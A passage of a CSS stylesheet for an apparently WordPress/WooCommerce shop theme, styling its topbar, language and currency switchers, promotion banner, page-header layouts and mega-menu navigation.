    border-bottom: none;
  }
  .ui-autocomplete .ui-menu-item {
    transition: 0.3s;
    padding: 10px 15px;
    overflow: hidden;
    border-bottom: 1px solid #ccc;
    margin-bottom: 0;
  }
  .ui-autocomplete .ui-menu-item:hover a {
    color: #990000;
  }
  .ui-autocomplete .ui-menu-item a {
    display: block;
    font-weight: 600;
    font-size: 13px;
    color: #000;
  }
  .ui-autocomplete .ui-menu-item a:hover {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item img {
    float: right;
    margin-left: 5px;
    width: 50px;
    height: auto;
  }
  .ui-autocomplete .ui-menu-item .product-title {
    padding-bottom: 3px;
    padding-top: 5px;
    display: block;
  }
  .ui-autocomplete .ui-menu-item .star-rating {
    float: none;
    font-size: 12px;
    display: none;
  }
  .ui-autocomplete .ui-menu-item .product-price {
    font-weight: 400;
    color: #999;
  }
  .ui-autocomplete .ui-menu-item .product-price ins {
    text-decoration: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all {
    display: block;
    padding: 3px 20px;
    clear: both;
    font-weight: normal;
    line-height: 18px;
    color: #555555;
    white-space: nowrap;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all:hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-hover,
  .ui-autocomplete .ui-menu-item > a.ui-corner-all.ui-state-active {
    cursor: pointer;
    text-decoration: none;
    background-color: #fff;
    background-image: none;
  }
  .ui-autocomplete .ui-menu-item > a.ui-corner-all .highlight {
    font-weight: 700;
  }
  .mr-col-md-5 {
    width: 20%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
  }
  .topbar {
    border-bottom: 1px solid #e1e1e1;
    font-size: 13px;
    color: #000;
    padding: 17px 0;
    background-color: #fff;
  }
  .topbar a {
    color: #000;
  }
  .topbar a:hover {
    color: #999;
  }
  .topbar [class^="ion-"],
  .topbar [class*="ion-"] {
    font-size: 16px;
    padding-right: 10px;
  }
  .topbar .widget {
    float: left;
    margin-bottom: 0;
    line-height: 1;
    padding: 0 20px;
    position: relative;
  }
  .topbar .widget:after {
    background-color: #e7e7e7;
    width: 2px;
    height: 14px;
    content: "";
    position: absolute;
    right: 0;
    top: 2px;
  }
  .topbar .topbar-left .widget:last-child {
    padding-right: 0;
  }
  .topbar .topbar-left .widget:last-child:after {
    display: none;
  }
  .topbar .topbar-left .widget:first-child {
    padding-left: 0;
  }
  .topbar .topbar-right .widget {
    float: right;
  }
  .topbar .topbar-right .widget:first-child {
    padding-right: 0;
  }
  .topbar .topbar-right .widget:first-child:after {
    display: none;
  }
  .topbar #lang_sel > ul {
    height: 17px;
    margin-top: 3px !important;
  }
  .topbar #lang_sel > ul > li {
    margin-bottom: 0;
    height: 17px;
  }
  .topbar #lang_sel > ul > li a,
  .topbar #lang_sel > ul > li a:visited {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
    text-transform: none;
    padding-right: 20px;
  }
  .topbar #lang_sel > ul > li a:hover,
  .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar #lang_sel > ul > li a:hover:after,
  .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar #lang_sel > ul > li > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
  }
  .topbar #lang_sel > ul > li ul {
    width: 100%;
    border-top: 16px solid transparent;
    border-bottom: 1px solid #e7e7e7;
    min-width: 120px;
    left: -5px;
  }
  .topbar #lang_sel > ul > li ul li {
    border-left: 1px solid #e7e7e7;
    border-right: 1px solid #e7e7e7;
    padding: 5px 7px !important;
    margin-bottom: 0;
    background-color: #fff;
  }
  .topbar .widget-woocommerce-currency-switcher {
    padding-left: 0;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form {
    width: auto;
    max-width: inherit;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
    text-transform: none;
    font-family: Poppins, Arial, sans-serif;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon:hover.wSelect-selected:after {
    color: #999;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    padding-left: 0 !important;
    padding-right: 20px;
    line-height: 1;
    margin-top: 2px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    color: #000;
    top: 1px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect {
    height: 17px;
    margin-top: 0;
    width: 100% !important;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder {
    border-radius: 0;
    border-top: 18px solid transparent;
    width: auto !important;
    min-width: 110% !important;
    left: -10px;
    display: block !important;
    top: 150%;
    transition: top 0.35s;
    transform: scale(0);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options {
    border: 1px solid #e7e7e7;
    border-top: none;
    height: auto !important;
    background-color: #fff;
    padding-top: 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option {
    padding: 5px 10px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect .wSelect-options-holder .wSelect-options .wSelect-option:last-child {
    padding-bottom: 12px;
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-theme-classic.wSelect:hover .wSelect-options-holder {
    top: 100%;
    transform: scale(1);
  }
  .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    background-image: none !important;
  }
  .topbar-dark .topbar {
    border-bottom: none;
    background-color: #2d2d2d;
    color: #fff;
  }
  .topbar-dark .topbar a {
    color: #fff;
  }
  .topbar-dark .topbar a:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget:after {
    background-color: #4f4f4f;
  }
  .topbar-dark .topbar #lang_sel > ul > li {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a,
  .topbar-dark .topbar #lang_sel > ul > li a:visited {
    color: #fff;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li a:hover:after,
  .topbar-dark .topbar #lang_sel > ul > li a:visited:hover:after {
    color: #999;
  }
  .topbar-dark .topbar #lang_sel > ul > li li a {
    color: #000;
  }
  .topbar-dark .topbar #lang_sel > ul > li > a:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon {
    color: #000;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:after {
    color: #fff;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover {
    color: #999;
  }
  .topbar-dark .topbar .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .wSelect-option-icon.wSelect-selected:hover:after {
    color: #999;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header {
    top: 58px;
  }
  .page-template-template-home-boxed-content.header-transparent.admin-bar .site-header {
    top: 90px;
  }
  .mr-loader {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: #fff;
    z-index: 99999;
  }
  .mr-loader .preloader {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: 100px;
  }
  .mr-loader .preloader:before {
    content: '';
    display: block;
    padding-top: 100%;
  }
  .mr-loader .circular {
    animation: rotate 2s linear infinite;
    height: 100%;
    transform-origin: center center;
    width: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
  }
  .mr-loader .path {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
    animation: dash 1.5s ease-in-out infinite, pre-loader-color 6s ease-in-out infinite;
    stroke-linecap: round;
  }
  .top-promotion .promotion-content {
    color: #fff;
    font-size: 14px;
    padding: 25px 0;
    position: relative;
  }
  .top-promotion .promotion-content .close {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    text-transform: uppercase;
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 13px;
    opacity: 1;
    text-shadow: none;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
  }
  .top-promotion .promotion-content .close span {
    display: block;
    float: left;
  }
  .top-promotion .promotion-content .close i {
    display: block;
    font-size: 20px;
    padding-left: 10px;
    line-height: 1;
    height: 18px;
    margin-top: -4px;
    float: left;
  }
  .top-promotion .promotion-content p {
    margin-bottom: 0;
  }
  .top-promotion .promotion-content .percent {
    font-size: 60px;
    display: block;
    padding-top: 8px;
  }
  .top-promotion .promotion-content .discount-percent {
    font-size: 60px;
    padding-top: 8px;
    display: block;
    line-height: 1;
    font-family: Prata, "Times New Roman", serif;
  }
  .top-promotion .promotion-content .discount-text {
    color: #ff9999;
  }
  .top-promotion .promotion-content .promo-left {
    width: 70%;
    float: left;
    text-align: right;
    padding-left: 0;
    padding-right: 15px;
  }
  .top-promotion .promotion-content .promo-left h2 {
    margin-top: 0;
    line-height: 1;
  }
  .top-promotion .promotion-content .promo-right {
    width: 30%;
    float: right;
    text-align: left;
    padding-right: 0;
    padding-left: 15px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-percent {
    display: inline-block;
    color: #990000;
    font-size: 36px;
    padding-right: 10px;
  }
  .top-promotion .promotion-content .promotion-content-2 .discount-text {
    display: inline-block;
    font-family: Prata, "Times New Roman", serif;
    font-size: 36px;
    color: #999;
  }
  .top-promotion .promotion-content .promotion-content-2 .link {
    background-color: #990000;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 600;
    padding: 0 30px;
    line-height: 36px;
    height: 36px;
    display: inline-block;
    border-radius: 3px;
  }
  .top-promotion .promotion-content .promotion-content-2 .link i {
    padding-left: 8px;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter {
    text-align: left;
    padding-left: 0;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-counter .flip-clock-wrapper {
    text-align: left;
  }
  .top-promotion .promotion-content .promotion-content-2 .promotion-title {
    font-weight: 600;
    margin-bottom: 8px;
  }
  .site-banner {
    color: #000;
    padding: 110px 0;
    background-color: #fff;
    margin: 0;
    border: none;
    border-top: 1px solid #d6d6d6;
    background-position: center center;
  }
  .site-banner.parallax {
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    display: block;
    position: relative;
  }
  .site-banner h1 {
    color: #000;
    font-size: 48px;
    font-weight: 600;
    margin: 0;
    line-height: 1;
    font-family: Poppins, Arial, sans-serif;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs {
    color: #990000;
    margin-top: 25px;
    position: relative;
    z-index: 10;
  }
  .site-banner .breadcrumbs i {
    position: relative;
    color: #999;
    padding: 0 5px;
  }
  .site-banner .breadcrumbs a {
    color: #999;
    font-size: 14px;
  }
  .site-banner .breadcrumbs span br {
    display: none;
  }
  .header-left .site-banner {
    border: none;
  }
  .header-top-style-1 .site-banner,
  .header-top-style-9 .site-banner,
  .header-top-style-10 .site-banner {
    border: none;
  }
  .header-top-style-2 .site-banner {
    border: none;
  }
  .page-header-shop-layout-1 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-1.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-1.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-shop-layout-2 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-shop-layout-2 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-2 .site-banner h1 {
    color: #fff;
  }
  .page-header-shop-layout-2 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 20px;
  }
  .page-header-shop-layout-2.header-top-style-2 .site-banner {
    padding: 140px 0 125px;
  }
  .page-header-shop-layout-2.header-top-style-8 .site-banner,
  .page-header-shop-layout-2.header-top-style-9 .site-banner,
  .page-header-shop-layout-2.header-top-style-10 .site-banner {
    padding: 235px 0;
  }
  .page-header-shop-layout-3 .site-banner {
    background-color: #dbdbdb;
    padding-bottom: 90px;
  }
  .page-header-shop-layout-3 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 20px;
  }
  .page-header-shop-layout-3 .site-banner h1 {
    font-size: 72px;
    font-weight: 700;
  }
  .page-header-shop-layout-3.shop-gray-skin .site-content {
    padding-top: 50px;
  }
  .page-header-shop-layout-3 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-4 .site-banner {
    text-align: left;
    background-color: #f1f1f1;
    padding: 70px 0;
  }
  .page-header-shop-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-shop-layout-4 .site-banner h1 {
    display: none;
  }
  .page-header-shop-layout-4.sidebar-content.shop-full-width .site-banner .col-bread {
    padding-left: 100px;
  }
  .page-header-shop-layout-5 .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .page-header-shop-layout-5 .site-banner {
    padding: 0;
    margin-bottom: 50px;
    border: none;
    background-color: transparent;
  }
  .page-header-shop-layout-5 .site-banner .breadcrumbs {
    margin-top: 0;
    margin-bottom: 55px;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content {
    padding: 100px 30px 80px 90px;
    position: relative;
  }
  .page-header-shop-layout-5 .site-banner .page-header-content:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-shop-layout-5 .site-banner h1 {
    color: #fff;
    font-size: 36px;
  }
  .page-header-shop-layout-6 .site-banner {
    padding: 100px 0;
  }
  .page-header-shop-layout-6 .site-banner .desc {
    font-size: 18px;
    color: #999;
    margin-top: 20px;
  }
  .page-header-shop-layout-6 .site-content {
    padding-top: 0;
  }
  .page-header-shop-layout-6.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6 .shop-topbar + .site-content {
    padding-top: 75px;
  }
  .page-header-shop-layout-6.shop-gray-skin .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout .site-banner {
    padding: 150px 0 130px;
  }
  .page-header-default-layout .site-banner .breadcrumbs {
    color: #000;
  }
  .page-header-default-layout .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-default-layout .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-default-layout .site-content {
    padding-top: 0;
  }
  .page-header-default-layout.post-no-page-header .site-content {
    padding-top: 100px;
  }
  .page-header-default-layout.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7 .site-banner {
    padding: 150px 0 120px;
  }
  .page-header-page-layout-7 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .page-header-page-layout-7.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-7 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-7.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-7.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-8 .site-banner {
    background-color: #f0f0f0;
    text-align: left;
    padding: 130px 0 125px;
  }
  .page-header-page-layout-8 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 5px;
  }
  .page-header-page-layout-8.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-8 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9 .site-banner {
    padding: 140px 0 135px;
  }
  .page-header-page-layout-9 .site-banner .breadcrumbs {
    display: none;
  }
  .page-header-page-layout-9.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-9 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-9.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-9.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-10 .site-banner {
    padding: 120px 0 115px;
    background-color: #f2f2f2;
  }
  .page-header-page-layout-10 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-10 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-10.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-10 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11 .site-banner {
    padding: 140px 0 115px;
    text-align: left;
  }
  .page-header-page-layout-11 .site-banner .page-header-content {
    margin-left: -30px;
  }
  .page-header-page-layout-11 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i {
    padding: 0 2px;
  }
  .page-header-page-layout-11 .site-banner .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-page-layout-11.header-transparent .site-banner {
    padding-top: 200px;
  }
  .page-header-page-layout-11 .site-content {
    padding-top: 0;
  }
  .page-header-page-layout-11.post-no-page-header .site-content {
    padding-top: 75px;
  }
  .page-header-page-layout-11.post-no-page-header.page-template-template-full-width .site-content {
    padding-top: 0;
  }
  .page-header-page-has-background .site-banner {
    position: relative;
    margin-bottom: 75px;
  }
  .page-header-page-has-background .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-page-has-background .site-banner h1,
  .page-header-page-has-background .site-banner .breadcrumbs {
    color: #fff;
  }
  .page-header-page-has-background .site-banner h1 a,
  .page-header-page-has-background .site-banner .breadcrumbs a {
    color: #fff;
  }
  .product-page-layout-1 .site-content {
    padding-top: 100px;
  }
  .page-header-product-layout-1 .site-banner,
  .page-header-product-layout-2 .site-banner {
    padding: 105px 0 100px;
    text-align: left;
  }
  .page-header-product-layout-1 .site-banner .breadcrumbs,
  .page-header-product-layout-2 .site-banner .breadcrumbs {
    margin-top: 20px;
  }
  .page-header-product-layout-1 .site-content,
  .page-header-product-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-product-layout-3 .site-banner {
    padding: 330px 0 235px;
    color: #fff;
    position: relative;
    border: none;
  }
  .page-header-product-layout-3 .site-banner:before {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
  }
  .page-header-product-layout-3 .site-banner h1 {
    color: #fff;
    margin-bottom: 15px;
  }
  .page-header-product-layout-3 .site-banner .breadcrumbs {
    color: #fff;
    margin-top: 0;
  }
  .page-header-product-layout-3 .site-content {
    padding-top: 95px;
  }
  .page-header-product-layout-4 .site-banner {
    padding: 75px 0 70px;
    text-align: left;
    background-color: #f1f1f1;
  }
  .page-header-product-layout-4 .site-banner h1 {
    text-indent: -9999px;
    font-size: 0;
  }
  .page-header-product-layout-4 .site-banner .breadcrumbs {
    margin-top: 0;
  }
  .page-header-product-layout-4 .site-content {
    padding-top: 90px;
  }
  .product-page-layout-4.page-header-product-layout-1 .site-banner,
  .product-page-layout-4.page-header-product-layout-2 .site-banner {
    border-bottom: 1px solid #d6d6d6;
  }
  .post-no-page-header .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .post-no-page-header .site-content {
    padding-top: 75px;
  }
  .blog.page-header-no-bg .site-banner .breadcrumbs,
  .single-post.page-header-no-bg .site-banner .breadcrumbs {
    color: #000;
  }
  .single-post .site-banner {
    padding: 120px 0 0;
    color: #000;
    text-align: left;
    border: none;
  }
  .single-post .site-banner h1 {
    font-size: 36px;
    color: #000;
    letter-spacing: -1px;
  }
  .single-post .site-banner .breadcrumbs {
    color: #000;
    margin-top: 20px;
  }
  .single-post .site-banner .breadcrumbs span {
    font-weight: 500;
  }
  .single-post .site-banner .breadcrumbs a > span {
    font-weight: 400;
  }
  .single-post .site-content {
    padding-top: 85px;
  }
  .page-header-portfolio-layout-1 .page-header,
  .page-header-portfolio-layout-2 .page-header {
    padding-bottom: 90px;
  }
  .page-header-portfolio-layout-1 .page-header h1,
  .page-header-portfolio-layout-2 .page-header h1 {
    text-indent: -9999px;
    line-height: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs {
    color: #000;
    margin-top: 0;
  }
  .page-header-portfolio-layout-1 .page-header .breadcrumbs i:before,
  .page-header-portfolio-layout-2 .page-header .breadcrumbs i:before {
    content: "/";
    font-family: Poppins, Arial, sans-serif;
  }
  .page-header-portfolio-layout-1 .page-header .desc,
  .page-header-portfolio-layout-2 .page-header .desc {
    margin-top: 90px;
    font-size: 48px;
    color: #000;
    font-weight: 600;
    line-height: 1.2;
  }
  .page-header-portfolio-layout-1 .page-header .desc p,
  .page-header-portfolio-layout-2 .page-header .desc p {
    margin-bottom: 0;
  }
  .page-header-portfolio-layout-1 .page-header .desc .primary-color,
  .page-header-portfolio-layout-2 .page-header .desc .primary-color {
    color: #cc3333;
  }
  .page-header-portfolio-layout-1 .site-content,
  .page-header-portfolio-layout-2 .site-content {
    padding-top: 0;
  }
  .page-header-portfolio-layout-2 .page-header {
    text-align: left;
  }
  .single-portfolio-type-image .site-banner {
    padding: 155px 0 120px;
    border-top: none;
    text-align: left;
  }
  .single-portfolio-type-image .site-banner h1 {
    font-size: 36px;
    line-height: 1.2;
  }
  .single-portfolio-type-image .site-banner .breadcrumbs {
    margin-top: 10px;
  }
  .single-portfolio-type-image .site-header {
    border-bottom: 1px solid #d6d6d6;
  }
  .single-portfolio-type-image.header-left .site-header {
    border-bottom: none;
  }
  /*--------------------------------------------------------------
  5.0 - Navigations
  --------------------------------------------------------------*/
  .nav a {
    color: #000;
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
  }
  .nav a:hover {
    text-decoration: none;
  }
  .nav ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
  }
  .nav ul ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    left: 0;
    top: 110%;
    width: auto;
    min-width: 230px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    transform: scaleX(0);
    display: block;
    border-radius: 0;
    box-shadow: none;
  }
  .nav ul ul ul {
    transition: left 0.3s ease 0s, opacity 0.3s;
    left: 110%;
    top: 0;
    box-shadow: none;
    padding: 10px 0;
    border-top: 1px solid #ccc;
  }
  .nav li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    text-align: left;
    margin: 0;
  }
  .nav li:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .nav li li {
    text-align: left;
    display: block;
    padding: 0 30px;
  }
  .nav li li a {
    color: #999;
    font-size: 14px;
    padding: 10px 0;
    text-transform: none;
    transition: 0.5s;
    display: inline-block;
    position: relative;
    background-color: transparent;
    white-space: nowrap;
  }
  .nav li li a .items-badge {
    position: absolute;
    right: 0;
    top: 8px;
  }
  .nav li li a .items-badge > span {
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0;
    margin-left: 10px;
  }
  .nav li li a .items-badge > span:last-child {
    opacity: 1;
  }
  .nav li li a:hover {
    color: #000;
    background-color: transparent;
  }
  .nav li li:hover > ul {
    top: -10px;
    left: 100%;
  }
  .nav li li:hover > ul li a:hover:before {
    left: -30px;
  }
  .nav li li:first-child > a {
    border-top-width: 0;
  }
  .nav .menu {
    position: relative;
  }
  .menu .is-mega-menu {
    position: static;
  }
  .menu .is-mega-menu .dropdown-submenu {
    left: 0;
    right: 0;
    width: 100%;
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-content {
    padding: 35px;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    color: #010101;
    font-size: 14px;
    margin: 0;
    padding: 10px 0;
    text-transform: uppercase;
    font-weight: 400;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a.hide-text {
    display: none;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu {
    background-color: transparent;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega .sub-menu .sub-menu {
    margin-left: 10px;
    padding-bottom: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a {
    text-transform: uppercase;
    color: #010101;
    font-family: Montserrat, "Times New Roman", Times, serif;
    position: relative;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:after {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 0;
    content: "";
    height: 1px;
    background-color: #000;
    transition: 0.35s;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text > .mega-menu-submenu > ul > li > a:hover:after {
    width: 100%;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu {
    margin-left: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .menu-item-mega.uppercase-text .sub-menu .sub-menu .sub-menu {
    margin-left: 10px;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu {
    position: static;
    transform: scaleX(1);
    opacity: 1;
    width: 100%;
    border: none;
    z-index: 9999;
    min-width: inherit;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li {
    padding: 0;
  }
  .menu .is-mega-menu .dropdown-submenu .mega-menu-submenu .sub-menu li:first-child > a {
    padding-top: 0;
  }
  .menu .is-mega-menu:hover .mega-menu-container {
    opacity: 1;
    top: 100%;
    z-index: 9999;
    transform: scaleX(1);
  }
  .menu .is-mega-menu .sub-menu {
    transform: scaleX(1);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu > li {
    padding: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mega-menu-content {
    padding: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a {
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    padding-top: 0;
    padding-bottom: 0;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .menu-item-mega > a:after {
    display: none;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li {
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu li a {
    padding: 7px 0;
    font-size: 13px;
    transition: 0.5s;
    font-weight: 500;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col {
    background-color: #f5f5f5;
    text-align: center;
    padding: 40px 10px 0 10px;
    position: relative;
    overflow: hidden;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover {
    background-color: #ededed;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega {
    width: 100%;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .menu-item-mega > a {
    transform: translate3d(0, 5px, 0);
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col .mega-menu-submenu {
    transition: 0.35s;
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col.hide-sub-menu .mega-menu-submenu {
    opacity: 0;
    height: 0;
    transform: translate3d(0, -20px, 0);
  }
  .menu .is-mega-menu.mega-menu-style-2 .dropdown-submenu .mr-col:hover .mega-menu-submenu {
    opacity: 1;
    height: auto;
    margin-top: 20px;
